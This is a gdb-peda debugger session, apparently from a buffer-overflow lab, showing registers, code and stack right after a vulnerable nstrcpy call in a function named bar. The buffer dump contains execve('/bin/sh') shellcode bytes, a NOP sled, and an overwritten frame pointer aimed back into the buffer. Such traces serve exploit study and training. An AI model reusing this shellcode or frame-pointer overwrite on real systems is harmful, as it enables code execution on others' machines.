 gdb-peda$ n
[----------------------------------registers-----------------------------------]
EAX: 0xc9
EBX: 0x0
ECX: 0xc8
EDX: 0xffffdd80 --> 0xffffdd00 ("ffff\b\335\377\377\353\037^\211v\b1\300\210F\a\211F\f\260\v\211\363\215N\b\215
\330@\350\334\377\377\377/bin/sh", '\220' <repeats 75 times>)
ESI: 0xf7fb7000 --> 0x1afdb0
EDI: 0xf7fb7000 --> 0x1afdb0
EBP: 0xffffdd80 --> 0xffffdd00 ("ffff\b\335\377\377\353\037^\211v\b1\300\210F\a\211F\f\260\v\211\363\215N\b\215
\330@\350\334\377\377\377/bin/sh", '\220' <repeats 75 times>)
ESP: 0xffffdcb8 --> 0x90909090
EIP: 0x804853a (<bar+32>:	nop)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8048531 <bar+23>:	push   eax
0x8048532 <bar+24>:	call   0x80484cb <nstrcpy>
0x8048537 <bar+29>:	add    esp,0xc
=> 0x804853a <bar+32>:	nop
0x804853b <bar+33>:	leave
0x804853c <bar+34>:	ret
0x804853d <foo>:	push   ebp
0x804853e <foo+1>:	mov    ebp,esp
[------------------------------------stack-------------------------------------]
0000| 0xffffdcb8 --> 0x90909090
0004| 0xffffdcbc --> 0x90909090
0008| 0xffffdcc0 --> 0x90909090
0012| 0xffffdcc4 --> 0x90909090
0016| 0xffffdcc8 --> 0x90909090
0020| 0xffffdccc --> 0x90909090
0024| 0xffffdcd0 --> 0x90909090
0028| 0xffffdcd4 --> 0x90909090
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
23	}
gdb-peda$ x/1wx buf+200
0xffffdd80:	0xffffdd00
gdb-peda$